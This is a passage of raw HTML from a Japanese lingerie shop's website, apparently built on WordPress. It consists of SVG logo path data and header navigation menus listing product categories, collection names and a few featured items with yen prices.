0.068l0.001-0.001-0.071 0.059c-0.116 0.11-0.255 0.197-0.41 0.253l-0.008 0.003c-0.304 0.237-0.656 0.434-1.035 0.573l-0.027 0.009c-0.217 0.11-0.47 0.18-0.739 0.196l-0.005 0c-0.135 0.056-0.292 0.088-0.456 0.088-0.001 0-0.003 0-0.004 0h0zM25.373 30.788l0.050 0.038c0.13 0.105 0.364 0 0.485-0.138l0.105-0.092c0.21-0.161 0.384-0.359 0.513-0.584l0.005-0.010c0.117-0.209 0.235-0.386 0.364-0.555l-0.008 0.011c0.025-0.041 0.047-0.088 0.062-0.138l0.001-0.004c0.052-0.164 0.109-0.303 0.175-0.436l-0.008 0.017c0.046-0.113 0.096-0.226 0.134-0.343l0.163-0.544c0.067-0.247 0.135-0.448 0.214-0.645l-0.014 0.038c0.018-0.041 0.034-0.090 0.045-0.141l0.001-0.006v-0.042c0.025-0.088 0.046-0.176 0.075-0.301 0-0.029 0-0.096 0-0.163-0.012-0.080-0.019-0.172-0.019-0.265s0.007-0.186 0.020-0.276l-0.001 0.010c0.001-0.009 0.001-0.019 0.001-0.029s-0-0.020-0.001-0.031l0 0.001c-0.033-0.201-0.067-0.389-0.092-0.581l-0.050-0.217-0.038-0.092-0.046-0.1c-0.025-0.071-0.054-0.146-0.079-0.222l-0.033-0.13c-0.025-0.029-0.063-0.092-0.105-0.155-0.068-0.103-0.141-0.226-0.206-0.353l-0.011-0.023c-0.017-0.037-0.040-0.069-0.067-0.096v0c-0.025-0.025-0.042-0.050-0.063-0.075s-0.096-0.125-0.142-0.142c-0.057-0.021-0.105-0.056-0.142-0.1l-0-0.001c-0.069-0.072-0.145-0.136-0.229-0.189l-0.005-0.003c-0.102-0.067-0.191-0.138-0.272-0.218l0 0c-0.128-0.116-0.282-0.208-0.451-0.265l-0.009-0.003c-0.034-0.003-0.064-0.017-0.088-0.038l0 0-0.171-0.075c-0.192-0.101-0.422-0.201-0.66-0.285l-0.038-0.012c-0.077-0.028-0.143-0.061-0.205-0.099l0.005 0.003c-0.018 0.004-0.038 0.006-0.059 0.006s-0.041-0.002-0.060-0.007l0.002 0c-0.010 0.224-0.048 0.436-0.109 0.637l0.005-0.018c-0.002 0.022-0.002 0.047-0.002 0.073s0.001 0.051 0.003 0.077l-0-0.003c0 0.042 0 0.084 0 0.125l-0.167 1.162-0.033 0.046c0.007 0.035 0.011 0.076 0.011 0.118 0 0.076-0.013 0.149-0.037 0.217l0.001-0.005c-0.006 0.025-0.010 0.054-0.010 0.084s0.004 0.058 0.011 0.086l-0-0.002c0.012 0.088 0.018 0.189 0.018 0.292 0 0.18-0.020 0.355-0.059 0.522l0.003-0.016c-0.001 0.008-0.001 0.018-0.001 0.027s0 0.019 0.001 0.028l-0-0.001c0.005 0.027 0.008 0.059 0.008 0.091 0 0.076-0.017 0.148-0.047 0.213l0.001-0.003c0.046 0.1 0.073 0.217 0.073 0.341 0 0.061-0.007 0.121-0.019 0.179l0.001-0.006c-0.002 0.011-0.003 0.024-0.003 0.038s0.001 0.026 0.003 0.039l-0-0.001c0.016 0.054 0.025 0.116 0.025 0.18s-0.009 0.126-0.026 0.184l0.001-0.005c-0.002 0.010-0.003 0.022-0.003 0.033s0.001 0.023 0.003 0.035l-0-0.001c0.025 0.171 0.042 0.343 0.059 0.514 0.020 0.272 0.052 0.518 0.098 0.76l-0.006-0.041c0.013 0.069 0.030 0.129 0.053 0.187l-0.002-0.007 0.029 0.079c0.023 0.050 0.043 0.108 0.057 0.169l0.001 0.007c0.015 0.1 0.052 0.189 0.106 0.265l-0.001-0.002c0.053 0.065 0.092 0.144 0.112 0.23l0.001 0.004c0.035 0.142 0.074 0.26 0.12 0.375l-0.007-0.020c0.038 0.079 0.085 0.147 0.142 0.205l-0-0 0.029 0.038c0.042 0.046 0.078 0.098 0.107 0.155l0.002 0.004c0.037 0.072 0.079 0.133 0.127 0.19l-0.001-0.001c0.043 0.056 0.085 0.12 0.125 0.187l0.005 0.009c0.034 0.014 0.073 0.021 0.115 0.021 0.007 0 0.013-0 0.020-0.001l-0.001 0zM23.546 22.033l0.222 0.025 0.23 0.050v-0.084c0-0.050 0-0.1 0.021-0.151h-0.029c-0.102 0.024-0.188 0.051-0.272 0.084l0.013-0.004c-0.052 0.029-0.113 0.055-0.176 0.077l-0.008 0.002zM24.684 17.016l-0.017 0.125-0.13 0.33-0.088 0.251c-0.063 0.18-0.125 0.355-0.197 0.527l-0.155 0.418c-0.050 0.155-0.1 0.305-0.159 0.456s-0.092 0.201-0.142 0.301l-0.059 0.109c0 0.025-0.025 0.042-0.038 0.063-0.035 0.126-0.082 0.235-0.142 0.337l0.004-0.007c-0.028 0.044-0.052 0.096-0.070 0.15l-0.001 0.005c-0.1 0.27-0.196 0.488-0.302 0.7l0.018-0.039c-0.050 0.113-0.105 0.226-0.155 0.343-0.084 0.205-0.188 0.418-0.314 0.656l0.418-0.117c0.075-0.029 0.163-0.046 0.254-0.046 0.028 0 0.056 0.002 0.084 0.005l-0.003-0c0.026-0.017 0.057-0.031 0.089-0.041l0.003-0.001 0.109-0.038c0.065-0.028 0.14-0.044 0.22-0.044s0.155 0.016 0.223 0.046l-0.004-0.001c0-0.063 0.033-0.13 0.054-0.192 0.010-0.029 0.017-0.063 0.021-0.098l0-0.002c-0.001-0.019-0.002-0.042-0.002-0.064 0-0.104 0.014-0.204 0.041-0.299l-0.002 0.008v-0.075c0.014-0.060 0.026-0.135 0.033-0.21l0.001-0.007c0.020-0.149 0.048-0.281 0.084-0.409l-0.005 0.020c0.003-0.018 0.004-0.038 0.004-0.059s-0.002-0.041-0.005-0.061l0 0.002v-0.050l0.038-0.355c0.009-0.072 0.023-0.136 0.040-0.198l-0.002 0.010c0.025-0.081 0.040-0.174 0.040-0.27 0-0.023-0.001-0.045-0.002-0.067l0 0.003c-0.003-0.042-0.005-0.091-0.005-0.14s0.002-0.098 0.005-0.147l-0 0.007 0.084-0.652c0.050-0.314 0.079-0.623 0.105-0.924 0.008-0.075 0.008-0.159 0.008-0.242zM17.706 19.232l0.146 0.075c0.151 0.050 0.267 0.167 0.317 0.314l0.001 0.003c0.025 0.039 0.057 0.071 0.095 0.095l0.001 0.001c0.119 0.033 0.219 0.101 0.292 0.191l0.001 0.001h0.113s0-0.042-0.054-0.105l-0.105-0.138c-0.064-0.093-0.148-0.168-0.247-0.22l-0.004-0.002c-0.158-0.083-0.343-0.157-0.535-0.212l-0.021-0.005zM23.601 19.073h-0.008zM16.23 19.073h0.075c0.013 0.002 0.027 0.003 0.042 0.003 0.044 0 0.086-0.010 0.122-0.029l-0.002 0.001c-0.031 0.002-0.066 0.003-0.102 0.003s-0.072-0.001-0.107-0.003l0.005 0zM23.755 18.575h0.025z">
                </path>
                <path d="M30.821 19.269c-0.145 0.095-0.314 0.169-0.494 0.215l-0.012 0.002c-0.106 0.045-0.23 0.084-0.359 0.111l-0.013 0.002c-0.034 0.004-0.065 0.015-0.093 0.030l0.001-0.001c-0.12 0.073-0.258 0.138-0.403 0.188l-0.015 0.005c-0.116 0.053-0.255 0.104-0.399 0.142l-0.019 0.004c-0.092 0.029-0.188 0.050-0.276 0.084-0.132 0.055-0.304 0.115-0.48 0.166l-0.038 0.010-0.121 0.029-0.096 0.092c-0.335 0.015-0.643 0.122-0.901 0.297l0.006-0.004c-0.097 0.008-0.187 0.024-0.274 0.048l0.010-0.002c-0.172 0.077-0.372 0.137-0.58 0.17l-0.013 0.002c-0.265 0.061-0.489 0.13-0.706 0.213l0.037-0.012c-0.23 0.075-0.468 0.138-0.69 0.222-0.21 0.054-0.386 0.113-0.556 0.182l0.029-0.010c-0.018 0.002-0.038 0.003-0.059 0.003s-0.041-0.001-0.061-0.003l0.003 0-0.13 0.029c-0.033 0.167 0.297 0.13 0.531 0.050 0.125-0.042 0.251-0.096 0.38-0.125 0.152-0.042 0.275-0.085 0.396-0.134l-0.024 0.009c0.178-0.080 0.389-0.152 0.607-0.204l0.025-0.005c0.272-0.059 0.552-0.142 0.836-0.222 0.142-0.042 0.28-0.109 0.418-0.155s0.326-0.096 0.472-0.155c0.232-0.101 0.503-0.183 0.786-0.231l0.021-0.003 0.113-0.084c0.139-0.030 0.261-0.068 0.377-0.118l-0.013 0.005c0.101-0.066 0.218-0.119 0.343-0.153l0.008-0.002c0.306-0.087 0.559-0.178 0.804-0.284l-0.043 0.016c0.171-0.071 0.36-0.13 0.539-0.197l0.297-0.121c0.192-0.071 0.217-0.092 0.18-0.167-0.016-0.025-0.034-0.047-0.054-0.067l-0-0c-0.111 0.035-0.206 0.073-0.296 0.118l0.012-0.005z">
                </path>
                <path d="M24.291 21.778c-0.005 0-0.010 0-0.015 0-0.090 0-0.173-0.028-0.241-0.076l0.001 0.001c-0.049-0.045-0.080-0.109-0.080-0.18 0-0.018 0.002-0.035 0.005-0.051l-0 0.002v-0.1l0.297-0.063c0.099-0.042 0.217-0.081 0.34-0.11l0.016-0.003c0.067-0.021 0.138-0.038 0.205-0.063 0.142-0.054 0.293-0.1 0.443-0.146l0.251-0.079 0.088-0.029c0.163-0.063 0.363-0.123 0.568-0.17l0.030-0.006 0.1-0.021c0.171-0.023 0.326-0.070 0.47-0.138l-0.010 0.004c0.065-0.029 0.141-0.048 0.221-0.050l0.001-0h0.046c0.219-0.149 0.485-0.246 0.772-0.267l0.005-0 0.125-0.033 0.117-0.084 0.117-0.033c0.2-0.053 0.367-0.11 0.529-0.177l-0.027 0.010 0.18-0.054 0.105-0.029 0.096-0.033c0.111-0.028 0.207-0.064 0.298-0.109l-0.009 0.004c0.059-0.029 0.13-0.054 0.197-0.079 0.080-0.021 0.149-0.054 0.211-0.098l-0.002 0.001c0.050-0.034 0.109-0.056 0.174-0.063l0.002-0c0.080-0.014 0.152-0.035 0.219-0.065l-0.006 0.002 0.13-0.046c0.174-0.044 0.328-0.11 0.467-0.196l-0.007 0.004c0.058-0.035 0.124-0.065 0.194-0.086l0.006-0.002 0.117-0.042 0.105-0.042 0.071 0.088c0.028 0.029 0.054 0.060 0.078 0.094l0.002 0.002c0.012 0.029 0.020 0.063 0.020 0.098s-0.007 0.069-0.020 0.1l0.001-0.002c-0.042 0.1-0.146 0.138-0.284 0.188l-0.293 0.121-0.192 0.063c-0.113 0.038-0.222 0.075-0.326 0.121-0.203 0.089-0.46 0.181-0.723 0.259l-0.051 0.013c-0.119 0.029-0.224 0.075-0.317 0.136l0.004-0.002c-0.075 0.044-0.162 0.077-0.254 0.095l-0.005 0.001-0.117 0.029-0.155 0.096c-0.291 0.050-0.551 0.127-0.797 0.23l0.024-0.009c-0.082 0.035-0.182 0.069-0.285 0.097l-0.016 0.004-0.184 0.059-0.171 0.063c-0.071 0.033-0.157 0.066-0.246 0.093l-0.014 0.003c-0.255 0.075-0.552 0.167-0.836 0.226-0.213 0.046-0.399 0.107-0.576 0.183l0.020-0.008-0.105 0.042c-0.091 0.039-0.204 0.078-0.32 0.109l-0.019 0.004q-0.121 0.029-0.238 0.075l-0.134 0.046c-0.115 0.043-0.247 0.072-0.386 0.079l-0.003 0z">
                </path>
                <path d="M12.083 30.846s0 0 0.029 0.029 0 0 0 0.025 0 0-0.038-0.033z"></path>
                <path d="M12.087 31.068l-0.188-0.184 0.050-0.125 0.038-0.054 0.163-0.050 0.146 0.146-0.025 0.13-0.088 0.096zM12.087 30.846l-0.079-0.071z">
                </path>
                <path d="M30.691 30.691s-0.029 0.134-0.146-0.046c-0.033-0.030-0.059-0.066-0.079-0.107l-0.001-0.002c-0.047-0.020-0.087-0.045-0.122-0.076l0.001 0-0.063-0.042c-0.050-0.025-0.1-0.033-0.13-0.088s-0.042 0-0.054 0-0.105 0-0.155-0.025c-0.045-0.009-0.084-0.020-0.122-0.035l0.005 0.002h-0.029c-0.015 0.006-0.032 0.009-0.050 0.009s-0.035-0.003-0.051-0.010l0.001 0c-0.019-0.008-0.041-0.012-0.065-0.012s-0.046 0.005-0.066 0.013l0.001-0s-0.033 0-0.050 0h-0.054c-0.053 0.006-0.1 0.015-0.146 0.027l0.008-0.002c-0.050 0.005-0.095 0.020-0.136 0.043l0.002-0.001c-0.063 0.021-0.113 0.067-0.176 0.084s-0.033 0.025-0.042 0.042c-0.016 0.024-0.039 0.043-0.066 0.054l-0.001 0c-0.040 0.015-0.070 0.049-0.079 0.091l-0 0.001c-0.002 0.014-0.010 0.026-0.021 0.033l-0 0c-0.029 0-0.033 0.050-0.046 0.079-0.027 0.045-0.049 0.096-0.062 0.151l-0.001 0.004c-0.006 0.017-0.010 0.038-0.010 0.059s0.003 0.041 0.010 0.060l-0-0.001c0.067 0.060 0.154 0.098 0.25 0.104l0.001 0c0.012 0.005 0.027 0.008 0.042 0.008s0.029-0.003 0.043-0.008l-0.001 0c0.006-0.002 0.013-0.004 0.021-0.004s0.015 0.001 0.021 0.004l-0-0c0.061-0.006 0.114-0.032 0.155-0.071l-0 0h0.025c0.054-0.021 0.099-0.051 0.138-0.088l-0 0c0.042-0.071 0.105-0.121 0.121-0.201s0-0.079 0.029-0.121c-0.007-0.056-0.016-0.105-0.027-0.152l0.002 0.010c0-0.038-0.025-0.067-0.038-0.1-0.011-0.021-0.021-0.046-0.029-0.072l-0.001-0.003s0-0.025-0.033-0.029c-0.022-0.004-0.038-0.023-0.038-0.045 0-0.003 0-0.006 0.001-0.009l-0 0c-0.046-0.032-0.098-0.057-0.155-0.074l-0.004-0.001c-0.032-0.011-0.056-0.035-0.067-0.066l-0-0.001c0.001-0.006 0.001-0.012 0.001-0.019s-0-0.013-0.001-0.020l0 0.001c-0.006-0.011-0.009-0.024-0.009-0.038s0.003-0.027 0.010-0.038l-0 0v-0.054l0.113-0.050c0.025 0 0.042 0.050 0.084 0.046 0.029 0.006 0.050 0.031 0.050 0.061 0 0.002-0 0.004-0 0.006l0-0c-0.001 0.004-0.001 0.008-0.001 0.013 0 0.031 0.017 0.057 0.042 0.070l0 0c0.023 0.024 0.043 0.051 0.058 0.082l0.001 0.002c0.009 0.022 0.017 0.047 0.021 0.073l0 0.002 0.054 0.025c0 0 0 0.001 0 0.002 0 0.058 0.034 0.108 0.083 0.132l0.001 0c0.016 0.013 0.027 0.033 0.027 0.056 0 0.006-0.001 0.011-0.002 0.016l0-0c-0.005 0.014-0.008 0.031-0.008 0.048s0.003 0.034 0.008 0.049l-0-0.001c0.001 0.004 0.001 0.009 0.001 0.015s-0 0.010-0.001 0.015l0-0c-0.003 0.019-0.005 0.042-0.005 0.065s0.002 0.045 0.005 0.067l-0-0.002c0 0.038 0 0.084-0.042 0.109-0.030 0.019-0.050 0.051-0.054 0.087l-0 0.001c-0.011 0.049-0.039 0.090-0.079 0.117l-0.001 0-0.088 0.075c-0.024 0.022-0.050 0.043-0.077 0.061l-0.002 0.001c-0.004 0.002-0.009 0.003-0.015 0.003s-0.010-0.001-0.015-0.003l0 0c-0.067-0.021-0.105 0-0.155 0.050h-0.021c-0.072 0.036-0.156 0.059-0.245 0.063l-0.001 0h-0.042c-0.069-0.014-0.128-0.050-0.171-0.1l-0-0c-0.010-0.023-0.026-0.041-0.046-0.054l-0-0c-0.038 0-0.046-0.046-0.042-0.084-0.005-0.021-0.009-0.044-0.009-0.069s0.003-0.048 0.009-0.071l-0 0.002c0.001-0.004 0.001-0.009 0.001-0.015s-0-0.010-0.001-0.015l0 0.001c-0.001-0.007-0.002-0.014-0.002-0.022 0-0.036 0.013-0.070 0.035-0.095l-0 0c0.028-0.034 0.051-0.075 0.066-0.119l0.001-0.003c0.017-0.052 0.059-0.091 0.112-0.104l0.001-0s0-0.038 0-0.054h0.046c0.032-0.004 0.058-0.021 0.075-0.046l0-0c0.036-0.032 0.077-0.058 0.122-0.078l0.003-0.001c0.045-0.013 0.083-0.030 0.119-0.051l-0.002 0.001c0.035-0.022 0.077-0.035 0.122-0.035 0.009 0 0.017 0 0.026 0.001l-0.001-0c0.038 0 0.046 0 0.042-0.038 0.011 0.001 0.023 0.002 0.036 0.002s0.025-0.001 0.037-0.002l-0.002 0c0.038-0.021 0.067-0.029 0.096 0 0.008 0.009 0.020 0.014 0.033 0.014s0.025-0.006 0.033-0.014l0-0c0.010-0.006 0.022-0.010 0.036-0.010s0.025 0.004 0.036 0.010l-0-0c0.017 0.010 0.037 0.016 0.059 0.016s0.042-0.006 0.059-0.016l-0.001 0c0.063 0.033 0.138 0 0.192 0.033s0.134 0.046 0.213 0.063c0.066 0.019 0.123 0.051 0.172 0.093l-0.001-0.001c0.008 0.010 0.015 0.021 0.021 0.033l0 0.001c0.002 0.010 0.002 0.022 0.002 0.033s-0.001 0.023-0.003 0.035l0-0.001c0.010-0.012 0.021-0.023 0.033-0.033l0-0c0.014 0.020 0.028 0.038 0.042 0.055l-0.001-0.001h0.071c0.054 0 0.050 0 0.071 0.059 0.010 0.019 0.024 0.035 0.041 0.046l0 0c0.029 0.025 0.051 0.056 0.066 0.090l0.001 0.002z">
                </path>
                <path d="M28.848 31.398h-0.067c-0.093-0.021-0.172-0.070-0.229-0.137l-0-0.001v-0.029c-0.069-0.040-0.114-0.113-0.114-0.196 0-0.009 0-0.018 0.002-0.026l-0 0.001c-0.001-0.012-0.002-0.026-0.002-0.040 0-0.052 0.010-0.101 0.028-0.146l-0.001 0.003c-0-0.001-0-0.003-0-0.004 0-0.078 0.030-0.148 0.080-0.201l-0 0c0.013-0.018 0.024-0.039 0.033-0.061l0.001-0.002c0.022-0.054 0.053-0.1 0.092-0.138v0l0.1-0.1c0.025-0.013 0.055-0.023 0.086-0.029l0.002-0c0.035-0.043 0.080-0.076 0.132-0.095l0.002-0.001 0.050-0.025c-0.001-0.006-0.001-0.012-0.001-0.019s0-0.013 0.001-0.020l-0 0.001c-0.029-0.040-0.047-0.091-0.047-0.146 0-0.029 0.005-0.056 0.014-0.082l-0.001 0.002 0.033-0.113 0.238-0.113 0.105 0.050h0.063l0.079 0.067c0.032 0.035 0.053 0.079 0.058 0.129l0 0.001c0.022 0.022 0.041 0.047 0.058 0.073l0.001 0.002c0.018-0.005 0.039-0.007 0.061-0.007s0.042 0.003 0.062 0.008l-0.002-0 0.063-0.046 0.079 0.042c0.011-0.001 0.023-0.001 0.036-0.001 0.050 0 0.098 0.008 0.143 0.023l-0.003-0.001c0.053 0.009 0.101 0.025 0.145 0.047l-0.003-0.001 0.054 0.025c0.088 0.016 0.165 0.056 0.226 0.113l-0-0c0.029 0.017 0.051 0.041 0.066 0.070l0 0.001 0.042 0.033c0.072 0.013 0.129 0.065 0.15 0.132l0 0.001c0.039 0.025 0.069 0.061 0.087 0.103l0.001 0.001-0.1 0.084v0.067l0.146 0.059c-0.024 0.076-0.090 0.132-0.17 0.142l-0.001 0c-0.111-0.006-0.205-0.070-0.254-0.161l-0.001-0.002-0.046-0.054-0.067 0.059-0.025-0.134v-0.067l-0.038 0.038-0.125-0.054c-0.043-0.017-0.081-0.039-0.113-0.067l0 0c-0.001 0-0.003 0-0.004 0-0.048 0-0.094-0.009-0.136-0.026l0.003 0.001-0.105-0.033s0 0 0 0.029v0.059l-0.025 0.096c0.002 0.011 0.003 0.023 0.003 0.036s-0.001 0.025-0.003 0.037l0-0.001c0.001 0.008 0.001 0.018 0.001 0.027 0 0.082-0.038 0.155-0.097 0.202l-0 0c-0.016 0.079-0.060 0.146-0.12 0.192l-0.001 0.001c-0.033 0.033-0.068 0.063-0.106 0.090l-0.003 0.002c-0.027 0.026-0.057 0.050-0.090 0.070l-0.002 0.001-0.054 0.033h-0.092l-0.033 0.029-0.063 0.025c-0.082 0.041-0.178 0.066-0.28 0.067h-0zM28.848 30.938c0.035 0.016 0.076 0.027 0.119 0.033l0.002 0c0.031-0.017 0.069-0.028 0.108-0.029h0c0.022-0.009 0.042-0.020 0.059-0.034l-0 0 0.071-0.038 0.067-0.033c0.015-0.027 0.032-0.050 0.050-0.071l-0 0c0.014-0.018 0.028-0.039 0.040-0.060l0.001-0.003 0.025-0.121s0 0 0-0.021c-0.001-0.006-0.001-0.012-0.001-0.019s0.001-0.013 0.002-0.020l-0 0.001v-0.046c-0.031 0.004-0.059 0.012-0.085 0.026l0.001-0.001-0.075 0.038c-0.026 0.018-0.057 0.034-0.089 0.045l-0.003 0.001c-0.029 0.041-0.067 0.074-0.111 0.095l-0.002 0.001v0.054l-0.063 0.046v0.042c-0.017 0.026-0.031 0.057-0.041 0.089l-0.001 0.003zM28.898 30.792h-0.025c0.003-0.003 0.006-0.008 0.008-0.012l0-0zM29.069 30.595v0zM29.107 30.562v0zM30.16 30.461h-0.029zM30.018 30.407v0zM29.341 29.726l-0.071 0.121 0.117-0.105z">
                </path>
                <path d="M30.102 30.252v0 0s0 0 0 0z"></path>
                <path d="M30.102 30.252s0 0 0 0v0 0z"></path>
                <path d="M30.181 30.415h-0.259l0.054-0.251 0.113-0.071 0.192 0.046v0.159l-0.054 0.088zM30.052 30.227h0.050z"></path>
            </symbol>
        </defs>
    </svg>
        
    <div id="theme-container" class="post-type-is__ container-">
        
            <div id="theme-menu-layout">
                                    <div class="menu-layout menu-layout-custom menu-layout--classic">
                        <header class="header-box sticky_header">
                            <div class="max-width--site container">
                                <div class="header-scroll-logo" style="display: none;">
                                    <div class="header-logo">
                                        <h1 class="theme-logo" itemscope itemtype="http://schema.org/Organization">
                                            <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                                <span class="svg-wrapper">
													<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
														<use href="#svg-logo" xlink:href="#svg-logo" />
                                                    </svg>
												</span>
                                            </a>
                                        </h1>
                                    </div><!-- .header-logo -->
                                </div>
                                <div class="header-container">
                                    <div class="menu-toggle col-lg-3">
                                                                                <button id="theme-search-btn" class="zoa-icon-search js-search-button"></button>
                                        <button id="menu-toggle-btn"><span></span></button>
                                    </div>
                                    <div class="header-content col-lg-6">
                                        <div class="header-logo">
                                            <h1 class="theme-logo" itemscope itemtype="http://schema.org/Organization">
                                                <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                                    <span class="svg-wrapper">
														<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                                            <use href="#svg-logo" xlink:href="#svg-logo" />
                                                        </svg>
													</span>
                                                </a>
                                            </h1>
                                        </div><!-- .header-logo -->
                                    </div>
                                    <div class="header-action col-lg-3">
                                                <div class="menu-woo-action">
            <a href="https://chiyono-anne.com/my-account/" class="menu-woo-user signup_icon">
                                    Sign up / Login                            </a>
        </div>
        <a href="https://chiyono-anne.com/cart/" id="shopping-cart-btn" class="oecicon oecicon-bag-20 menu-woo-cart js-cart-button">
            <span class="shop-cart-count">0</span>
        </a>
                                                    </div><!-- .header-action -->
                                </div>
                                <div class="nav-container" style="min-width:70%;">
                                    <div class="header__secondary__content" style="padding-bottom:0!important;">
                                        											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-items">
												<div class='menu-item show-submenu-mobile-shop' style="justify-content:start">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width='14' height='24' xmlns='http://www.w3.org/2000/svg' ><path d='M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z'/></svg>
													</div>
													<div>Items</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item-mobile">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item-mobile">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item-mobile">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item-mobile">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item-mobile">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item-mobile">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item-mobile">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item-mobile">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item-mobile">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-collection">
												<div class="menu-item show-submenu-mobile-shop" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Collection</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="/series/aahba" class="submenu-item-mobile">AAHBA</a><a href="/series/arabella" class="submenu-item-mobile">ARABELLA</a><a href="/series/cahome" class="submenu-item-mobile">CA Home</a><a href="/series/celebrationline" class="submenu-item-mobile">Celebration Line</a><a href="/series/cheesecake" class="submenu-item-mobile">CHEESECAKE</a><a href="/series/chiara" class="submenu-item-mobile">CHIARA</a><a href="/series/chiara-limited" class="submenu-item-mobile">CHIARA LIMITED</a><a href="/series/christmas-pudding" class="submenu-item-mobile">Christmas Pudding</a><a href="/series/complexion" class="submenu-item-mobile">COMPLEXION</a><a href="/series/danika" class="submenu-item-mobile">DANIKA</a><a href="/series/essential-line" class="submenu-item-mobile">Essential Line</a><a href="/series/evy" class="submenu-item-mobile">EVY</a><a href="/series/josephine" class="submenu-item-mobile">JOSEPHINE</a><a href="/series/luna" class="submenu-item-mobile">LUNA</a><a href="/series/spiced-wine" class="submenu-item-mobile">Spiced Wine</a><a href="/series/yasmin" class="submenu-item-mobile">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-shop">
												<div class="menu-item show-submenu-mobile-main" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg" ><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Shop</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<div class="menu-item show-submenu-mobile-items">Items</div>
													<div class="menu-item show-submenu-mobile-collection">Collection</div>
													<div style="width:100%; ">
														<div style="font-size: .75rem; line-height: 1; text-transform:uppercase; font-style: normal; font-weight: normal !important; letter-spacing: 1px !important; font-family:'ProximaNovaRegular'; padding:24px;">
															Pickup														</div>
														<div style="display:flex; justify-content:space-evenly; padding-right:24px; padding-bottom:24px;max-width: 100vw; overflow-x: auto; overflow-y:hidden;">
																																	<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																				Soft Bra																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				30,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																				Silk Thong																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				22,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																				Coverage Panty																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				25,000																			</div>
																		</div>
																															</div>	
													</div>
												</div>
											</div>
                                            <div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-main" >
                                                <a href="https://chiyono-anne.com/bespoke/" class="menu-item">Bespoke</a><a href="https://chiyono-anne.com/about/" class="menu-item">About</a><a href="https://chiyono-anne.com/category/press/" class="menu-item">Press</a><a href="https://chiyono-anne.com/category/blog/" class="menu-item">Stories</a><a href="https://chiyono-anne.com/portfolio/" class="menu-item">Portfolio</a>															<div class="menu-item mobile">
																<a href="https://chiyono-anne.com/shop-all/" style="flex:1;">
																	Shop																</a>
																<div class="show-submenu-mobile-shop arrow-container">
																	<svg style="transform:rotatey(180deg); fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
																</div>
															</div>
															<a href="https://chiyono-anne.com/shop-all/" class="menu-item dropdown-trigger">
																Shop															</a>
															<div class="mega-menu-submenu">
																<div style="display:flex; max-width:992px; margin:auto;">
